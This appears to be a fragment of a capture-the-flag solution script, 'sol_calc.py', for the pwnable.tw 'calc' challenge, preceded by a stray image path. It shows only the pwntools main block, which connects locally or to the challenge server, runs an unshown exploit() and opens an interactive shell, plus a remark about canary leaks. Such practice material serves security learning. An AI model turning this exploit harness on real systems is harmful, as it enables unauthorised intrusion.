
if __name__ == '__main__':

	if debug:

		s = process('./calc')

		pause()

	else:

		s = remote('chall.pwnable.tw', 10100)

	exploit()

	s.interactive()

Actually, canary leak is unnecessary :)
sol_calc.py